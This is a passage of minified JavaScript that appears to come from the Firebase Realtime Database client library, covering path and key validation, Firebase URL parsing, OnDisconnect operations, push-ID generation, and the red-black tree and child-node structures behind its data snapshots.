e=this.pieceNum_,n=t.pieceNum_;e<=this.pieces_.length;e++,n++)if(this.pieces_[e]!==t.pieces_[n])return!1;return!0},t.prototype.contains=function(t){var e=this.pieceNum_,n=t.pieceNum_;if(this.getLength()>t.getLength())return!1;for(;e<this.pieces_.length;){if(this.pieces_[e]!==t.pieces_[n])return!1;++e,++n}return!0},t}(),kr=function(){function t(t,e){this.errorPrefix_=e,this.parts_=t.slice(),this.byteLength_=Math.max(1,this.parts_.length);for(var n=0;n<this.parts_.length;n++)this.byteLength_+=qn(this.parts_[n]);this.checkValid_()}return Object.defineProperty(t,"MAX_PATH_DEPTH",{get:function(){return 32},enumerable:!0,configurable:!0}),Object.defineProperty(t,"MAX_PATH_LENGTH_BYTES",{get:function(){return 768},enumerable:!0,configurable:!0}),t.prototype.push=function(t){this.parts_.length>0&&(this.byteLength_+=1),this.parts_.push(t),this.byteLength_+=qn(t),this.checkValid_()},t.prototype.pop=function(){var t=this.parts_.pop();this.byteLength_-=qn(t),this.parts_.length>0&&(this.byteLength_-=1)},t.prototype.checkValid_=function(){if(this.byteLength_>t.MAX_PATH_LENGTH_BYTES)throw new Error(this.errorPrefix_+"has a key path longer than "+t.MAX_PATH_LENGTH_BYTES+" bytes ("+this.byteLength_+").");if(this.parts_.length>t.MAX_PATH_DEPTH)throw new Error(this.errorPrefix_+"path specified exceeds the maximum depth that can be written ("+t.MAX_PATH_DEPTH+") or object contains a cycle "+this.toErrorString())},t.prototype.toErrorString=function(){return 0==this.parts_.length?"":"in property '"+this.parts_.join(".")+"'"},t}(),Rr="long_polling",Or=function(){function t(t,e,n,r,i){void 0===i&&(i=""),this.secure=e,this.namespace=n,this.webSocketOnly=r,this.persistenceKey=i,this.host=t.toLowerCase(),this.domain=this.host.substr(this.host.indexOf(".")+1),this.internalHost=tr.get("host:"+t)||this.host}return t.prototype.needsQueryParam=function(){return this.host!==this.internalHost||this.isCustomHost()},t.prototype.isCacheableHost=function(){return"s-"===this.internalHost.substr(0,2)},t.prototype.isDemoHost=function(){return"firebaseio-demo.com"===this.domain},t.prototype.isCustomHost=function(){return"firebaseio.com"!==this.domain&&"firebaseio-demo.com"!==this.domain},t.prototype.updateHost=function(t){t!==this.internalHost&&(this.internalHost=t,this.isCacheableHost()&&tr.set("host:"+this.host,this.internalHost))},t.prototype.connectionURL=function(t,e){var n;if(rn("string"==typeof t,"typeof type must == string"),rn("object"==typeof e,"typeof params must == object"),"websocket"===t)n=(this.secure?"wss://":"ws://")+this.internalHost+"/.ws?";else{if(t!==Rr)throw new Error("Unknown connection type: "+t);n=(this.secure?"https://":"http://")+this.internalHost+"/.lp?"}this.needsQueryParam()&&(e.ns=this.namespace);var r=[];return Sn(e,function(t,e){r.push(t+"="+e)}),n+r.join("&")},t.prototype.toString=function(){var t=this.toURLString();return this.persistenceKey&&(t+="<"+this.persistenceKey+">"),t},t.prototype.toURLString=function(){return(this.secure?"https://":"http://")+this.host},t}();var Pr,Lr,Mr,xr,Fr,Ur=function(t){var e=qr(t),n=e.subdomain;"firebase"===e.domain&&fr(e.host+" is no longer supported. Please use <YOUR FIREBASE>.firebaseio.com instead"),n&&"undefined"!=n||"localhost"===e.domain||fr("Cannot parse Firebase url. Please use https://<YOUR FIREBASE>.firebaseio.com"),e.secure||"undefined"!=typeof window&&window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:")&&pr("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().");var r="ws"===e.scheme||"wss"===e.scheme;return{repoInfo:new Or(e.host,e.secure,n,r),path:new Dr(e.pathString)}},qr=function(t){var e="",n="",r="",i="",o=!0,s="https",a=443;if("string"==typeof t){var u=t.indexOf("//");u>=0&&(s=t.substring(0,u-1),t=t.substring(u+2));var c=t.indexOf("/");-1===c&&(c=t.length);var h=t.indexOf("?");-1===h&&(h=t.length),e=t.substring(0,Math.min(c,h)),c<h&&(i=function(t){for(var e="",n=t.split("/"),r=0;r<n.length;r++)if(n[r].length>0){var i=n[r];try{i=decodeURIComponent(i.replace(/\+/g," "))}catch(t){}e+="/"+i}return e}(t.substring(c,h)));var l=function(t){var e={};"?"===t.charAt(0)&&(t=t.substring(1));for(var n=0,r=t.split("&");n<r.length;n++){var i=r[n];if(0!==i.length){var o=i.split("=");2===o.length?e[decodeURIComponent(o[0])]=decodeURIComponent(o[1]):pr("Invalid query segment '"+i+"' in query '"+t+"'")}}return e}(t.substring(Math.min(t.length,h)));(u=e.indexOf(":"))>=0?(o="https"===s||"wss"===s,a=parseInt(e.substring(u+1),10)):u=t.length;var f=e.split(".");3===f.length?(n=f[1],r=f[0].toLowerCase()):2===f.length?n=f[0]:"localhost"===f[0].slice(0,u).toLowerCase()&&(n="localhost"),""===r&&"ns"in l&&(r=l.ns)}return{host:e,port:a,domain:n,subdomain:r,secure:o,scheme:s,pathString:i}},Br=/[\[\].#$\/\u0000-\u001F\u007F]/,Vr=/[\[\].#$\u0000-\u001F\u007F]/,Wr=function(t){return"string"==typeof t&&0!==t.length&&!Br.test(t)},jr=function(t){return"string"==typeof t&&0!==t.length&&!Vr.test(t)},Kr=function(t){return null===t||"string"==typeof t||"number"==typeof t&&!dr(t)||t&&"object"==typeof t&&En(t,".sv")},Qr=function(t,e,n,r,i){i&&void 0===n||Hr(xn(t,e,i),n,r)},Hr=function(t,e,n){var r=n instanceof Dr?new kr(n,t):n;if(void 0===e)throw new Error(t+"contains undefined "+r.toErrorString());if("function"==typeof e)throw new Error(t+"contains a function "+r.toErrorString()+" with contents = "+e.toString());if(dr(e))throw new Error(t+"contains "+e.toString()+" "+r.toErrorString());if("string"==typeof e&&e.length>10485760/3&&qn(e)>10485760)throw new Error(t+"contains a string greater than 10485760 utf8 bytes "+r.toErrorString()+" ('"+e.substring(0,50)+"...')");if(e&&"object"==typeof e){var i=!1,o=!1;if(Sn(e,function(e,n){if(".value"===e)i=!0;else if(".priority"!==e&&".sv"!==e&&(o=!0,!Wr(e)))throw new Error(t+" contains an invalid key ("+e+") "+r.toErrorString()+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');r.push(e),Hr(t,n,r),r.pop()}),i&&o)throw new Error(t+' contains ".value" child '+r.toErrorString()+" in addition to actual children.")}},Gr=function(t,e,n,r,i){if(!i||void 0!==n){var o=xn(t,e,i);if(!n||"object"!=typeof n||Array.isArray(n))throw new Error(o+" must be an object containing the children to replace.");var s=[];Sn(n,function(t,e){var n=new Dr(t);if(Hr(o,e,r.child(n)),".priority"===n.getBack()&&!Kr(e))throw new Error(o+"contains an invalid value for '"+n.toString()+"', which must be a valid Firebase priority (a string, finite number, server value, or null).");s.push(n)}),function(t,e){var n,r;for(n=0;n<e.length;n++)for(var i=(r=e[n]).slice(),o=0;o<i.length;o++)if(".priority"===i[o]&&o===i.length-1);else if(!Wr(i[o]))throw new Error(t+"contains an invalid key ("+i[o]+") in path "+r.toString()+'. Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');e.sort(Dr.comparePaths);var s=null;for(n=0;n<e.length;n++){if(r=e[n],null!==s&&s.contains(r))throw new Error(t+"contains a path "+s.toString()+" that is ancestor of another path "+r.toString());s=r}}(o,s)}},zr=function(t,e,n,r){if(!r||void 0!==n){if(dr(n))throw new Error(xn(t,e,r)+"is "+n.toString()+", but must be a valid Firebase priority (a string, finite number, server value, or null).");if(!Kr(n))throw new Error(xn(t,e,r)+"must be a valid Firebase priority (a string, finite number, server value, or null).")}},Yr=function(t,e,n,r){if(!r||void 0!==n)switch(n){case"value":case"child_added":case"child_removed":case"child_changed":case"child_moved":break;default:throw new Error(xn(t,e,r)+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}},Xr=function(t,e,n,r){if(!(r&&void 0===n||Wr(n)))throw new Error(xn(t,e,r)+'was an invalid key = "'+n+'".  Firebase keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]").')},Jr=function(t,e,n,r){if(!(r&&void 0===n||jr(n)))throw new Error(xn(t,e,r)+'was an invalid path = "'+n+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"')},$r=function(t,e){if(".info"===e.getFront())throw new Error(t+" failed = Can't modify data under /.info/")},Zr=function(t,e,n){var r=n.path.toString();if("string"!=typeof n.repoInfo.host||0===n.repoInfo.host.length||!Wr(n.repoInfo.namespace)&&"localhost"!==n.repoInfo.host.split(":")[0]||0!==r.length&&!function(t){return t&&(t=t.replace(/^\/*\.info(\/|$)/,"/")),jr(t)}(r))throw new Error(xn(t,e,!1)+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".')},ti=function(){function t(t,e){this.repo_=t,this.path_=e}return t.prototype.cancel=function(t){Mn("OnDisconnect.cancel",0,1,arguments.length),Fn("OnDisconnect.cancel",1,t,!0);var e=new fn;return this.repo_.onDisconnectCancel(this.path_,e.wrapCallback(t)),e.promise},t.prototype.remove=function(t){Mn("OnDisconnect.remove",0,1,arguments.length),$r("OnDisconnect.remove",this.path_),Fn("OnDisconnect.remove",1,t,!0);var e=new fn;return this.repo_.onDisconnectSet(this.path_,null,e.wrapCallback(t)),e.promise},t.prototype.set=function(t,e){Mn("OnDisconnect.set",1,2,arguments.length),$r("OnDisconnect.set",this.path_),Qr("OnDisconnect.set",1,t,this.path_,!1),Fn("OnDisconnect.set",2,e,!0);var n=new fn;return this.repo_.onDisconnectSet(this.path_,t,n.wrapCallback(e)),n.promise},t.prototype.setWithPriority=function(t,e,n){Mn("OnDisconnect.setWithPriority",2,3,arguments.length),$r("OnDisconnect.setWithPriority",this.path_),Qr("OnDisconnect.setWithPriority",1,t,this.path_,!1),zr("OnDisconnect.setWithPriority",2,e,!1),Fn("OnDisconnect.setWithPriority",3,n,!0);var r=new fn;return this.repo_.onDisconnectSetWithPriority(this.path_,t,e,r.wrapCallback(n)),r.promise},t.prototype.update=function(t,e){if(Mn("OnDisconnect.update",1,2,arguments.length),$r("OnDisconnect.update",this.path_),Array.isArray(t)){for(var n={},r=0;r<t.length;++r)n[""+r]=t[r];t=n,pr("Passing an Array to firebase.database.onDisconnect().update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}Gr("OnDisconnect.update",1,t,this.path_,!1),Fn("OnDisconnect.update",2,e,!0);var i=new fn;return this.repo_.onDisconnectUpdate(this.path_,t,i.wrapCallback(e)),i.promise},t}(),ei=function(){function t(t,e){this.committed=t,this.snapshot=e}return t.prototype.toJSON=function(){return Mn("TransactionResult.toJSON",0,1,arguments.length),{committed:this.committed,snapshot:this.snapshot.toJSON()}},t}(),ni=(Pr="-0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz",Lr=0,Mr=[],function(t){var e,n=t===Lr;Lr=t;var r=new Array(8);for(e=7;e>=0;e--)r[e]=Pr.charAt(t%64),t=Math.floor(t/64);rn(0===t,"Cannot push at time == 0");var i=r.join("");if(n){for(e=11;e>=0&&63===Mr[e];e--)Mr[e]=0;Mr[e]++}else for(e=0;e<12;e++)Mr[e]=Math.floor(64*Math.random());for(e=0;e<12;e++)i+=Pr.charAt(Mr[e]);return rn(20===i.length,"nextPushId: Length should be 20."),i}),ri=function(){function t(t,e){this.name=t,this.node=e}return t.Wrap=function(e,n){return new t(e,n)},t}(),ii=function(){function t(){}return t.prototype.getCompare=function(){return this.compare.bind(this)},t.prototype.indexedValueChanged=function(t,e){var n=new ri(yr,t),r=new ri(yr,e);return 0!==this.compare(n,r)},t.prototype.minPost=function(){return ri.MIN},t}(),oi=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Xe(e,t),Object.defineProperty(e,"__EMPTY_NODE",{get:function(){return xr},set:function(t){xr=t},enumerable:!0,configurable:!0}),e.prototype.compare=function(t,e){return gr(t.name,e.name)},e.prototype.isDefinedOn=function(t){throw on("KeyIndex.isDefinedOn not expected to be called.")},e.prototype.indexedValueChanged=function(t,e){return!1},e.prototype.minPost=function(){return ri.MIN},e.prototype.maxPost=function(){return new ri(mr,xr)},e.prototype.makePost=function(t,e){return rn("string"==typeof t,"KeyIndex indexValue must always be a string."),new ri(t,xr)},e.prototype.toString=function(){return".key"},e}(ii),si=new oi;var ai,ui,ci,hi=function(t){return"number"==typeof t?"number:"+Tr(t):"string:"+t},li=function(t){if(t.isLeafNode()){var e=t.val();rn("string"==typeof e||"number"==typeof e||"object"==typeof e&&En(e,".sv"),"Priority must be a string or number.")}else rn(t===Fr||t.isEmpty(),"priority of unexpected type.");rn(t===Fr||t.getPriority().isEmpty(),"Priority nodes can't have a priority of their own.")},fi=function(){function t(e,n){void 0===n&&(n=t.__childrenNodeConstructor.EMPTY_NODE),this.value_=e,this.priorityNode_=n,this.lazyHash_=null,rn(void 0!==this.value_&&null!==this.value_,"LeafNode shouldn't be created with null/undefined value."),li(this.priorityNode_)}return Object.defineProperty(t,"__childrenNodeConstructor",{get:function(){return ai},set:function(t){ai=t},enumerable:!0,configurable:!0}),t.prototype.isLeafNode=function(){return!0},t.prototype.getPriority=function(){return this.priorityNode_},t.prototype.updatePriority=function(e){return new t(this.value_,e)},t.prototype.getImmediateChild=function(e){return".priority"===e?this.priorityNode_:t.__childrenNodeConstructor.EMPTY_NODE},t.prototype.getChild=function(e){return e.isEmpty()?this:".priority"===e.getFront()?this.priorityNode_:t.__childrenNodeConstructor.EMPTY_NODE},t.prototype.hasChild=function(){return!1},t.prototype.getPredecessorChildName=function(t,e){return null},t.prototype.updateImmediateChild=function(e,n){return".priority"===e?this.updatePriority(n):n.isEmpty()&&".priority"!==e?this:t.__childrenNodeConstructor.EMPTY_NODE.updateImmediateChild(e,n).updatePriority(this.priorityNode_)},t.prototype.updateChild=function(e,n){var r=e.getFront();return null===r?n:n.isEmpty()&&".priority"!==r?this:(rn(".priority"!==r||1===e.getLength(),".priority must be the last token in a path"),this.updateImmediateChild(r,t.__childrenNodeConstructor.EMPTY_NODE.updateChild(e.popFront(),n)))},t.prototype.isEmpty=function(){return!1},t.prototype.numChildren=function(){return 0},t.prototype.forEachChild=function(t,e){return!1},t.prototype.val=function(t){return t&&!this.getPriority().isEmpty()?{".value":this.getValue(),".priority":this.getPriority().val()}:this.getValue()},t.prototype.hash=function(){if(null===this.lazyHash_){var t="";this.priorityNode_.isEmpty()||(t+="priority:"+hi(this.priorityNode_.val())+":");var e=typeof this.value_;t+=e+":",t+="number"===e?Tr(this.value_):this.value_,this.lazyHash_=ir(t)}return this.lazyHash_},t.prototype.getValue=function(){return this.value_},t.prototype.compareTo=function(e){return e===t.__childrenNodeConstructor.EMPTY_NODE?1:e instanceof t.__childrenNodeConstructor?-1:(rn(e.isLeafNode(),"Unknown node type"),this.compareToLeafNode_(e))},t.prototype.compareToLeafNode_=function(e){var n=typeof e.value_,r=typeof this.value_,i=t.VALUE_TYPE_ORDER.indexOf(n),o=t.VALUE_TYPE_ORDER.indexOf(r);return rn(i>=0,"Unknown leaf type: "+n),rn(o>=0,"Unknown leaf type: "+r),i===o?"object"===r?0:this.value_<e.value_?-1:this.value_===e.value_?0:1:o-i},t.prototype.withIndex=function(){return this},t.prototype.isIndexed=function(){return!0},t.prototype.equals=function(t){if(t===this)return!0;if(t.isLeafNode()){var e=t;return this.value_===e.value_&&this.priorityNode_.equals(e.priorityNode_)}return!1},t.VALUE_TYPE_ORDER=["object","boolean","number","string"],t}();var pi,di,yi=new(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Xe(e,t),e.prototype.compare=function(t,e){var n=t.node.getPriority(),r=e.node.getPriority(),i=n.compareTo(r);return 0===i?gr(t.name,e.name):i},e.prototype.isDefinedOn=function(t){return!t.getPriority().isEmpty()},e.prototype.indexedValueChanged=function(t,e){return!t.getPriority().equals(e.getPriority())},e.prototype.minPost=function(){return ri.MIN},e.prototype.maxPost=function(){return new ri(mr,new fi("[PRIORITY-POST]",ci))},e.prototype.makePost=function(t,e){var n=ui(t);return new ri(e,new fi("[PRIORITY-POST]",n))},e.prototype.toString=function(){return".priority"},e}(ii)),mi=function(){function t(t,e,n,r,i){void 0===i&&(i=null),this.isReverse_=r,this.resultGenerator_=i,this.nodeStack_=[];for(var o=1;!t.isEmpty();)if(t=t,o=e?n(t.key,e):1,r&&(o*=-1),o<0)t=this.isReverse_?t.left:t.right;else{if(0===o){this.nodeStack_.push(t);break}this.nodeStack_.push(t),t=this.isReverse_?t.right:t.left}}return t.prototype.getNext=function(){if(0===this.nodeStack_.length)return null;var t,e=this.nodeStack_.pop();if(t=this.resultGenerator_?this.resultGenerator_(e.key,e.value):{key:e.key,value:e.value},this.isReverse_)for(e=e.left;!e.isEmpty();)this.nodeStack_.push(e),e=e.right;else for(e=e.right;!e.isEmpty();)this.nodeStack_.push(e),e=e.left;return t},t.prototype.hasNext=function(){return this.nodeStack_.length>0},t.prototype.peek=function(){if(0===this.nodeStack_.length)return null;var t=this.nodeStack_[this.nodeStack_.length-1];return this.resultGenerator_?this.resultGenerator_(t.key,t.value):{key:t.key,value:t.value}},t}(),gi=function(){function t(e,n,r,i,o){this.key=e,this.value=n,this.color=null!=r?r:t.RED,this.left=null!=i?i:bi.EMPTY_NODE,this.right=null!=o?o:bi.EMPTY_NODE}return t.prototype.copy=function(e,n,r,i,o){return new t(null!=e?e:this.key,null!=n?n:this.value,null!=r?r:this.color,null!=i?i:this.left,null!=o?o:this.right)},t.prototype.count=function(){return this.left.count()+1+this.right.count()},t.prototype.isEmpty=function(){return!1},t.prototype.inorderTraversal=function(t){return this.left.inorderTraversal(t)||t(this.key,this.value)||this.right.inorderTraversal(t)},t.prototype.reverseTraversal=function(t){return this.right.reverseTraversal(t)||t(this.key,this.value)||this.left.reverseTraversal(t)},t.prototype.min_=function(){return this.left.isEmpty()?this:this.left.min_()},t.prototype.minKey=function(){return this.min_().key},t.prototype.maxKey=function(){return this.right.isEmpty()?this.key:this.right.maxKey()},t.prototype.insert=function(t,e,n){var r,i;return(i=(r=n(t,(i=this).key))<0?i.copy(null,null,null,i.left.insert(t,e,n),null):0===r?i.copy(null,e,null,null,null):i.copy(null,null,null,null,i.right.insert(t,e,n))).fixUp_()},t.prototype.removeMin_=function(){if(this.left.isEmpty())return bi.EMPTY_NODE;var t=this;return t.left.isRed_()||t.left.left.isRed_()||(t=t.moveRedLeft_()),(t=t.copy(null,null,null,t.left.removeMin_(),null)).fixUp_()},t.prototype.remove=function(t,e){var n,r;if(e(t,(n=this).key)<0)n.left.isEmpty()||n.left.isRed_()||n.left.left.isRed_()||(n=n.moveRedLeft_()),n=n.copy(null,null,null,n.left.remove(t,e),null);else{if(n.left.isRed_()&&(n=n.rotateRight_()),n.right.isEmpty()||n.right.isRed_()||n.right.left.isRed_()||(n=n.moveRedRight_()),0===e(t,n.key)){if(n.right.isEmpty())return bi.EMPTY_NODE;r=n.right.min_(),n=n.copy(r.key,r.value,null,null,n.right.removeMin_())}n=n.copy(null,null,null,null,n.right.remove(t,e))}return n.fixUp_()},t.prototype.isRed_=function(){return this.color},t.prototype.fixUp_=function(){var t=this;return t.right.isRed_()&&!t.left.isRed_()&&(t=t.rotateLeft_()),t.left.isRed_()&&t.left.left.isRed_()&&(t=t.rotateRight_()),t.left.isRed_()&&t.right.isRed_()&&(t=t.colorFlip_()),t},t.prototype.moveRedLeft_=function(){var t=this.colorFlip_();return t.right.left.isRed_()&&(t=(t=(t=t.copy(null,null,null,null,t.right.rotateRight_())).rotateLeft_()).colorFlip_()),t},t.prototype.moveRedRight_=function(){var t=this.colorFlip_();return t.left.left.isRed_()&&(t=(t=t.rotateRight_()).colorFlip_()),t},t.prototype.rotateLeft_=function(){var e=this.copy(null,null,t.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)},t.prototype.rotateRight_=function(){var e=this.copy(null,null,t.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)},t.prototype.colorFlip_=function(){var t=this.left.copy(null,null,!this.left.color,null,null),e=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,t,e)},t.prototype.checkMaxDepth_=function(){var t=this.check_();return Math.pow(2,t)<=this.count()+1},t.prototype.check_=function(){var t;if(this.isRed_()&&this.left.isRed_())throw new Error("Red node has red child("+this.key+","+this.value+")");if(this.right.isRed_())throw new Error("Right child of ("+this.key+","+this.value+") is red");if((t=this.left.check_())!==this.right.check_())throw new Error("Black depths differ");return t+(this.isRed_()?0:1)},t.RED=!0,t.BLACK=!1,t}(),vi=function(){function t(){}return t.prototype.copy=function(t,e,n,r,i){return this},t.prototype.insert=function(t,e,n){return new gi(t,e,null)},t.prototype.remove=function(t,e){return this},t.prototype.count=function(){return 0},t.prototype.isEmpty=function(){return!0},t.prototype.inorderTraversal=function(t){return!1},t.prototype.reverseTraversal=function(t){return!1},t.prototype.minKey=function(){return null},t.prototype.maxKey=function(){return null},t.prototype.check_=function(){return 0},t.prototype.isRed_=function(){return!1},t}(),bi=function(){function t(e,n){void 0===n&&(n=t.EMPTY_NODE),this.comparator_=e,this.root_=n}return t.prototype.insert=function(e,n){return new t(this.comparator_,this.root_.insert(e,n,this.comparator_).copy(null,null,gi.BLACK,null,null))},t.prototype.remove=function(e){return new t(this.comparator_,this.root_.remove(e,this.comparator_).copy(null,null,gi.BLACK,null,null))},t.prototype.get=function(t){for(var e,n=this.root_;!n.isEmpty();){if(0===(e=this.comparator_(t,n.key)))return n.value;e<0?n=n.left:e>0&&(n=n.right)}return null},t.prototype.getPredecessorKey=function(t){for(var e,n=this.root_,r=null;!n.isEmpty();){if(0===(e=this.comparator_(t,n.key))){if(n.left.isEmpty())return r?r.key:null;for(n=n.left;!n.right.isEmpty();)n=n.right;return n.key}e<0?n=n.left:e>0&&(r=n,n=n.right)}throw new Error("Attempted to find predecessor key for a nonexistent key.  What gives?")},t.prototype.isEmpty=function(){return this.root_.isEmpty()},t.prototype.count=function(){return this.root_.count()},t.prototype.minKey=function(){return this.root_.minKey()},t.prototype.maxKey=function(){return this.root_.maxKey()},t.prototype.inorderTraversal=function(t){return this.root_.inorderTraversal(t)},t.prototype.reverseTraversal=function(t){return this.root_.reverseTraversal(t)},t.prototype.getIterator=function(t){return new mi(this.root_,null,this.comparator_,!1,t)},t.prototype.getIteratorFrom=function(t,e){return new mi(this.root_,t,this.comparator_,!1,e)},t.prototype.getReverseIteratorFrom=function(t,e){return new mi(this.root_,t,this.comparator_,!0,e)},t.prototype.getReverseIterator=function(t){return new mi(this.root_,null,this.comparator_,!0,t)},t.EMPTY_NODE=new vi,t}(),_i=Math.log(2),wi=function(){function t(t){var e;this.count=(e=t+1,parseInt(Math.log(e)/_i,10)),this.current_=this.count-1;var n,r=(n=this.count,parseInt(Array(n+1).join("1"),2));this.bits_=t+1&r}return t.prototype.nextBitIsOne=function(){var t=!(this.bits_&1<<this.current_);return this.current_--,t},t}(),Ei=function(t,e,n,r){t.sort(e);var i=function(e,r){var o,s,a=r-e;if(0==a)return null;if(1==a)return o=t[e],s=n?n(o):o,new gi(s,o.node,gi.BLACK,null,null);var u=parseInt(a/2,10)+e,c=i(e,u),h=i(u+1,r);return o=t[u],s=n?n(o):o,new gi(s,o.node,gi.BLACK,c,h)},o=function(e){for(var r=null,o=null,s=t.length,a=function(e,r){var o=s-e,a=s;s-=e;var c=i(o+1,a),h=t[o],l=n?n(h):h;u(new gi(l,h.node,r,null,c))},u=function(t){r?(r.left=t,r=t):(o=t,r=t)},c=0;c<e.count;++c){var h=e.nextBitIsOne(),l=Math.pow(2,e.count-(c+1));h?a(l,gi.BLACK):(a(l,gi.BLACK),a(l,gi.RED))}return o}(new wi(t.length));return new bi(r||e,o)},Ti={},Si=function(){function t(t,e){this.indexes_=t,this.indexSet_=e}return Object.defineProperty(t,"Default",{get:function(){return rn(Ti&&yi,"ChildrenNode.ts has not been loaded"),pi=pi||new t({".priority":Ti},{".priority":yi})},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var e=Tn(this.indexes_,t);if(!e)throw new Error("No index defined for "+t);return e===Ti?null:e},t.prototype.hasIndex=function(t){return En(this.indexSet_,t.toString())},t.prototype.addIndex=function(e,n){rn(e!==si,"KeyIndex always exists and isn't meant to be added to the IndexMap.");for(var r,i=[],o=!1,s=n.getIterator(ri.Wrap),a=s.getNext();a;)o=o||e.isDefinedOn(a.node),i.push(a),a=s.getNext();r=o?Ei(i,e.getCompare()):Ti;var u=e.toString(),c=In(this.indexSet_);c[u]=e;var h=In(this.indexes_);return h[u]=r,new t(h,c)},t.prototype.addToIndexes=function(e,n){var r=this;return new t(An(this.indexes_,function(t,i){var o=Tn(r.indexSet_,i);if(rn(o,"Missing index implementation for "+i),t===Ti){if(o.isDefinedOn(e.node)){for(var s=[],a=n.getIterator(ri.Wrap),u=a.getNext();u;)u.name!=e.name&&s.push(u),u=a.getNext();return s.push(e),Ei(s,o.getCompare())}return Ti}var c=n.get(e.name),h=t;return c&&(h=h.remove(new ri(e.name,c))),h.insert(e,e.node)}),this.indexSet_)},t.prototype.removeFromIndexes=function(e,n){return new t(An(this.indexes_,function(t){if(t===Ti)return t;var r=n.get(e.name);return r?t.remove(new ri(e.name,r)):t}),this.indexSet_)},t}();function Ii(t,e){return gr(t.name,e.name)}function Ci(t,e){return gr(t,e)}var Ni=function(){function t(t,e,n){this.children_=t,this.priorityNode_=e,this.indexMap_=n,this.lazyHash_=null,this.priorityNode_&&li(this.priorityNode_),this.children_.isEmpty()&&rn(!this.priorityNode_||this.priorityNode_.isEmpty(),"An empty node cannot have a priority")}return Object.defineProperty(t,"EMPTY_NODE",{get:function(){return di||(di=new t(new bi(Ci),null,Si.Default))},enumerable:!0,configurable:!0}),t.prototype.isLeafNode=function(){return!1},t.prototype.getPriority=function(){return this.priorityNode_||di},t.prototype.updatePriority=function(e){return this.children_.isEmpty()?this:new t(this.children_,e,this.indexMap_)},t.prototype.getImmediateChild=function(t){if(".priority"===t)return this.getPriority();var e=this.children_.get(t);return null===e?di:e},t.prototype.getChild=function(t){var e=t.getFront();return null===e?this:this.getImmediateChild(e).getChild(t.popFront())},t.prototype.hasChild=function(t){return null!==this.children_.get(t)},t.prototype.updateImmediateChild=function(e,n){if(rn(n,"We should always be passing snapshot nodes"),".priority"===e)return this.updatePriority(n);var r=new ri(e,n),i=void 0,o=void 0;return n.isEmpty()?(i=this.children_.remove(e),o=this.indexMap_.removeFromIndexes(r,this.children_)):(i=this.children_.insert(e,n),o=this.indexMap_.addToIndexes(r,this.children_)),new t(i,i.isEmpty()?di:this.priorityNode_,o)},t.prototype.updateChild=function(t,e){var n=t.getFront();if(null===n)return e;rn(".priority"!==t.getFront()||1===t.getLength(),".priority must be the last token in a path");var r=this.getImmediateChild(n).updateChild(t.popFront(),e);return this.updateImmediateChild(n,r)},t.prototype.isEmpty=function(){return this.children_.isEmpty()},t.prototype.numChildren=function(){return this.children_.count()},t.prototype.val=function(e){if(this.isEmpty())return null;var n={},r=0,i=0,o=!0;if(this.forEachChild(yi,function(s,a){n[s]=a.val(e),r++,o&&t.INTEGER_REGEXP_.test(s)?i=Math.max(i,Number(s)):o=!1}),!e&&o&&i<2*r){var s=[];for(var a in n)s[a]=n[a];return s}return e&&!this.getPriority().isEmpty()&&(n[".priority"]=this.getPriority().val()),n},t.prototype.hash=function(){if(null===this.lazyHash_){var t="";this.getPriority().isEmpty()||(t+="priority:"+hi(this.getPriority().val())+":"),this.forEachChild(yi,function(e,n){var r=n.hash();""!==r&&(t+=":"+e+":"+r)}),this.lazyHash_=""===t?"":ir(t)}return this.lazyHash_},t.prototype.getPredecessorChildName=function(t,e,n){var r=this.resolveIndex_(n);if(r){var i=r.getPredecessorKey(new ri(t,e));return i?i.name:null}return this.children_.getPredecessorKey(t)},t.prototype.getFirstChildName=function(t){var e=this.resolveIndex_(t);if(e){var n=e.minKey();return n&&n.name}return this.children_.minKey()},t.prototype.getFirstChild=function(t){var e=this.getFirstChildName(t);return e?new ri(e,this.children_.get(e)):null},t.prototype.getLastChildName=function(t){var e=this.resolveIndex_(t);if(e){var n=e.maxKey();return n&&n.name}return this.children_.maxKey()},t.prototype.getLastChild=function(t){var e=this.getLastChildName(t);return e?new ri(e,this.children_.get(e)):null},t.prototype.forEachChild=function(t,e){var n=this.resolveIndex_(t);return n?n.inorderTraversal(function(t){return e(t.name,t.node)}):this.children_.inorderTraversal(e)},t.prototype.getIterator=function(t){return this.getIteratorFrom(t.minPost(),t)},t.prototype.getIteratorFrom=function(t,e){var n=this.resolveIndex_(e);if(n)return n.getIteratorFrom(t,function(t){return t});for(var r=this.children_.getIteratorFrom(t.name,ri.Wrap),i=r.peek();null!=i&&e.compare(i,t)<0;)r.getNext(),i=r.peek();return r},t.prototype.getReverseIterator=function(t){return this.getReverseIteratorFrom(t.maxPost(),t)},t.prototype.getReverseIteratorFrom=function(t,e){var n=this.resolveIndex_(e);if(n)return n.getReverseIteratorFrom(t,function(t){return t});for(var r=this.children_.getReverseIteratorFrom(t.name,ri.Wrap),i=r.peek();null!=i&&e.compare(i,t)>0;)r.getNext(),i=r.peek();return r},t.prototype.compareTo=function(t){return this.isEmpty()?t.isEmpty()?0:-1:t.isLeafNode()||t.isEmpty()?1:t===Ai?-1:0},t.prototype.withIndex=function(e){if(e===si||this.indexMap_.hasIndex(e))return this;var n=this.indexMap_.addIndex(e,this.children_);return new t(this.children_,this.priorityNode_,n)},t.prototype.isIndexed=function(t){return t===si||this.indexMap_.hasIndex(t)},t.prototype.equals=function(t){if(t===this)return!0;if(t.isLeafNode())return!1;var e=t;if(this.getPriority().equals(e.getPriority())){if(this.children_.count()===e.children_.count()){for(var 